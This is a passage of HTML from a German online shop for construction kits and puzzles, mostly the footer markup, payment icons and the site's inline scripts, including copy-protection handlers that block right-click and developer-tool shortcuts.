<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">

<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26214511870285__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26214511870285__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26214511870285__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Kollektionen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bausteine-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bausteine
                            </a>
                          </li><li>
                            <a
                              href="/collections/meistverkaufte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meistverkaufte
                            </a>
                          </li><li>
                            <a
                              href="/collections/neu-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Neu
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/3d-puzzle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              3D Puzzle
                            </a>
                          </li><li>
                            <a
                              href="/collections/2d-holzpuzzles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              2D Holzpuzzles
                            </a>
                          </li><li>
                            <a
                              href="/collections/malen-nach-zahlen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Malen nach Zahlen
                            </a>
                          </li><li>
                            <a
                              href="/collections/stadion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stadion
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Melden Sie sich für unseren Newsletter an!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Erhalten Sie sofort einen Rabattcode und bleiben Sie über alle Angebote, neuen Bausätze und wunderschönen Kunstwerke informiert.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26214511870285__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26214511870285__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              suchen
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ihre Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-annullierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retour &  Annullierung
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/allgemeine-bestimmungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestellung-und-lieferung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung und Lieferung
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bausatzwelt.de</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.bausatzwelt.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/predictive-search.js?v=16985596534672189881761411626" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/aRY3rIDP5-/loox.1678200055627.js?shop=baupaket-de.myshopify.com"></script>


	<script>var loox_global_hash = '1768405714353';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05962b; }
:root { --lxs-rating-icon-color: #05962b; }</style>







</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
